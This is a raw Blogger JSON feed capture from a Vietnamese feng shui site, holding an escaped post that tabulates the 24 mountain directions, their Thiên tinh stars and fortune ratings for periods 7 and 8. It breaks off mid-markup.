src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGsilYpN5fSZosbneHmfS4rsM2oTt0JKindYHbnzmMhj6JsFUJ6i-ogMvuthwx7-LSixy9rxUshkE73hIKALg2-mBNxFP36ZvF_m_X87XMh4cLx5SdDTbJ64I9iotQ3zXWLtf9d2W82A8QaxcdL-7E7yKspskL57SNzkaZhU1xO1tUlw7B6g4owfmXGqM\/s16000\/gi%C3%A1o%20tr%C3%ACnh%20s%C6%A1%20c%E1%BA%A5p%202.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.phongthuychanthu.com\/feeds\/9058685916509561277\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/2024\/01\/thong-tin-ve-khoa-hoc-phong-thuy-hoc-co.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default\/9058685916509561277"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default\/9058685916509561277"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/2024\/01\/thong-tin-ve-khoa-hoc-phong-thuy-hoc-co.html","title":"THÔNG TIN VỀ KHÓA HỌC PHONG THỦY HỌC CỔ TRUYỀN SƠ CẤP"}],"author":[{"name":{"$t":"Bùi Viết Diện"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13395104375628178397"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLDIUoQpVN0o829iQ-e1yysvy_3S1K626H0LTZvmkj_0038TqXucL9hoMR-QrB3-Cb3NiqRUldKLzznUTHoRCI8J6YvL7ZOm9P-cBWkm4cL3jz8yRE5by_bJNpHvCZaxBeZR_yJivIxaeC8lhk5qMnecJocvxoOb2Q9gTWLq4bzySucSTI1HeudEB2qwo\/s72-c\/gi%C3%A1o%20tr%C3%ACnh%20s%C6%A1%20c%E1%BA%A5p%204.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.phongthuychanthu.com/feeds/posts/default/-/Phong%20th%E1%BB%A7y?alt=json-in-script&max-results=3&callback=jQuery111006470415559818143_1768881546673&_=1768881546674
body_size: 14744
content:
// API callback
jQuery111006470415559818143_1768881546673({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4108763197898660544"},"updated":{"$t":"2025-12-21T09:55:01.261+07:00"},"category":[{"term":"Cổ thư Hán Việt"},{"term":"Thái ất tử vi 2018"},{"term":"tài liệu"},{"term":"Phong thủy"},{"term":"Tử vi đẩu số"},{"term":"Phong tục nghi lễ"},{"term":"Âm trạch"},{"term":"Dịch lý học"},{"term":"LUẬN HÔN NHÂN (HÁN VĂN)"},{"term":"Tử vi"},{"term":"XỨNG CỐT TOÁN MỆNH PHÁP (BẢN CHỮ HÁN)"}],"title":{"type":"text","$t":"Phong Thủy Chân Thư"},"subtitle":{"type":"html","$t":"Phong Thủy Chân Thư - Chuyên trang xem tử vi - tư vấn về phong thủy nhà ở, bố trí không gian, cách đặt đồ đạc trong nhà theo đúng phong thủy"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.phongthuychanthu.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default\/-\/Phong+th%E1%BB%A7y?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/search\/label\/Phong%20th%E1%BB%A7y"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default\/-\/Phong+th%E1%BB%A7y\/-\/Phong+th%E1%BB%A7y?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Bùi Viết Diện"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13395104375628178397"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"49"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4108763197898660544.post-7835836452235479750"},"published":{"$t":"2025-04-25T08:45:00.001+07:00"},"updated":{"$t":"2025-04-25T08:48:41.552+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Phong thủy"}],"title":{"type":"text","$t":" PHONG THỦY CỔ TRUYỀN THIÊN TINH PHÁI THUẬT SỐ TINH HOA"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003EPHONG THỦY CỔ TRUYỀN THIÊN TINH PHÁI THUẬT SỐ TINH HOA\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E(24 tọa sơn – hướng phối hợp 24 Thiên tinh nguyên bàn)\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ENhâm sơn ☞ Thiên phụ;  Bính sơn ☞ Thái vy.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETý sơn ☞ Dương quang;  Ngọ sơn ☞ Thiên mã.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EQuý sơn ☞ Bắc đạo; Đinh sơn ☞ Nam cực.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ESửu sơn ☞ Thiên trù; Mùi sơn ☞ Thiên thường.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ECấn sơn ☞ Thiên thị; Khôn sơn ☞ Thiên tiền.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EDần sơn ☞ Thiên bồi; Thân sơn ☞ Thiên quan.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EGiáp sơn ☞ Thiên uyển; Canh sơn ☞ Thiên hán.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EMão sơn ☞ Thiên mệnh; Dậu sơn ☞ Thiếu vy.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EẤt sơn ☞ Thiên quan; Tân sơn ☞ Thiên ất.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EThìn sơn ☞ Thiên cương; Tuất sơn ☞ Thiên khôi.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETốn sơn ☞ Thái ất; Càn sơn ☞ Thiên cứu.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETỵ sơn ☞ Thiên bình; Hợi sơn ☞ Thiên hoàng.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EThiên tinh phái nhận định các sao không cố định mà theo thời gian sẽ di chuyển (theo thời vận). \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EVí dụ: Vận 7 (từ năm 1984 đến hết năm 2003) các Thiên tinh (các sao) luân chuyển tại 24 sơn hướng như sau:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ENhâm sơn ☞ Bát vũ, Thiên phụ. \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EBính sơn ☞ Viêm liệt, Thái vy.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETý sơn ☞ Đế toạ, Dương quang (Thiên luỹ).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ENgọ sơn ☞ Đế liễn, Thiên mã.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EQuý sơn ☞ Loan giá, bắc đạo (Thiên hán).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EĐinh sơn ☞ Long trì, nam cực (thiên trụ)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ESửu sơn ☞ Thiên điếu, Thiên trù.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EMùi sơn ☞ Thiên hằng, Thiên thường (Thiên sát).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ECấn sơn ☞ Phụng các, Thiên thị.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EKhôn sơn ☞ Bảo cái, Thiên tiền.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EDần sơn ☞ Kim chi, Thiên bồi.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EThân sơn ☞ Ngọc ấn, Thiên quan.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EGiáp sơn ☞ Quỷ kiếp, Thiên uyển.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ECanh sơn ☞ Kiếp sát, Thiên hán.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EMão sơn ☞ Tướng quân, Thiên mệnh.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EDậu sơn ☞ Long lâu, Thiếu vy (Thiên vy).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EẤt sơn ☞ Công tào, Thiên quan.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETân sơn ☞ Trực phù, Thiên ất.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EThìn sơn ☞ Cang kim, Thiên cương.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETuất sơn ☞ Kim tương, Thiên khôi.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETốn sơn ☞ Bảo điện, Thái ất.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ECàn sơn ☞ Dương cơ, Thiên cứu (Thiên điện)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETỵ sơn ☞ Kim chi, Thiên bình.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EHợi sơn ☞ Thiên môn, Thiên hoàng.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETHIÊN TINH CHIẾU TỚI 24 SƠN TỐT XẤU (NGUYÊN BÀN)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E1) Khảm quái (Phương vị chính Bắc):\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ENhâm sơn - Thiên phụ, Bát vũ ☞○ (Thịnh vượng).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETý sơn - Dương quang, Đế toạ ☞○ (Hưng thịnh).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EQuý sơn - Bắc đạo, Loan giá ☞△ (Bình ổn). \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E2) Cấn quái (Phương vị Đông bắc):\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ESửu sơn - Thiên trù, Thiên điếu ☞✘ (Bệnh tật, khó tụ tài).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ECấn sơn - Thiên thị, Phong các ☞ ◎ (Hưng phúc).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EDần sơn - Thiên bồi, Kim bạc ☞○ (Thịnh vượng).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E3) Chấn quái (Phương vị chính Đông):\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EGiáp sơn - Thiên uyển, Quỷ kiếp ☞✘ (Bệnh tật, khó tụ tài).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EMão sơn - Thiên mệnh, Tướng quân ☞△ (Bình ổn).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EẤt sơn - Thiên quan, Công tào ☞△ (Bình ổn).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E4) Tốn quái (Phương vị Đông nam):\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EThìn sơn - Thiên cương, Thiên cương ☞✘ (Bệnh tật, khó tụ tài).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETốn sơn - Thái ất, Bảo điện ☞○ (Thịnh vượng).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETỵ sơn - Thiên bình, Kim chi ☞○ (Thịnh vượng).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E5) Ly quái (Phương vị chính nam):\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EBính sơn - Thái vy, Viêm liệt ☞○ (Thịnh vượng).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ENgọ sơn - Thiên mã, long trì ☞△ (Bình ổn).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EĐinh sơn - Nam cực,  Đế liễn ☞○ (Thịnh vượng).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E6) Khôn quái (Phương vị Tây nam):\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EMùi sơn - Thiên thường, Thiên sát ☞✘ (Bệnh tật, khó tụ tài).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EKhôn sơn  - Thiên tiền, Bảo cái ☞△ (Bình ổn).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EThân sơn  - Thiên quan, Ngọc ấn ☞△ (Bình ổn).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E7 ) Đoài quái (Phương vị chính Tây):\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ECanh sơn - Thiên hán, Kiếp sát ☞✘ (Bệnh tật, khó tụ tài).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EDậu sơn - Thiếu vy, Hoa cái ☞◎ (Hưng phúc).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETân sơn  - Thiên ất, Trực phù ☞○ (Thịnh vượng).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E8 ) Càn quái (Phương vị Tây bắc):\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETuất sơn - Thiên khôi, Địa sát ☞✘ (Bệnh tật, khó tụ tài).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ECàn sơn - Thiên cứu, Long lâu ☞○ (Thịnh vượng).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EHợi sơn - Thiên hoàng, Ngọc diệp ☞◎ (Hưng phúc).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETHỨ TỰ 24 THIÊN TINH BIẾN CHUYỂN THEO THỜI VẬN:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E1. Long lâu; 2. Ngọc diệp; 3. Bát vũ.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E4. Đế toạ; 5. Loan giá; 6. Thiên điếu.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E7. Phụng các; 8. Kim tương; 9. Quỷ kiếp.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E10. Tướng quân;11. Công tào; 12. Thiên cương.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E13. Bảo điện; 14. Kim chi; 15. Viêm liệt.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E16. Long trì; 17. Đế liễn; 18. Thiên sát.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E19. Bảo cái; 20. Ngọc ấn; 21. Kiếp sát.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E22. Hoa cái; 23. Trực phù; 24. Địa sát.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETẠI VẬN 8 (TỪ NĂM 2004 ĐẾN NĂM 2023) THIÊN TINH 24 SƠN NHƯ SAU:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E(1) Long lâu tại phương Cấn; (2) Ngọc diệp tại phương Dần; (3) Bát vũ tại phương Giáp; (4) Đế toạ tại phương Mão; (5) Loan giá tại phương Ất; (6) Thiên điếu tại phương Thìn; (7) Phụng các tại phương Tốn; (8) Kim tương tại phương Tỵ; (9) Quỷ kiếp tại phương Bính; (10) Tướng quân tại phương Ngọ;(11) Công tào tại phương Đinh; (12) Thiên cương tại phương Mùi; (13) Bảo điện tại phương Khôn; (14) Kim chi tại phương Thân; (15) Viêm liệt tại phương Canh; (16) Đế liễn tại phương  Dậu; (17) Long trì tại phương Tân; (18) Thiên sát tại phương Tuất; (19) Bảo cái tại phương Càn; (20) Ngọc ấn tại phương Hợi; (21) Kiếp sát tại phương Nhâm; (22) Hoa cái tại phương Tý; (23) Trực phù tại phương Quý; (24) Địa sát tại phương Sửu.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: 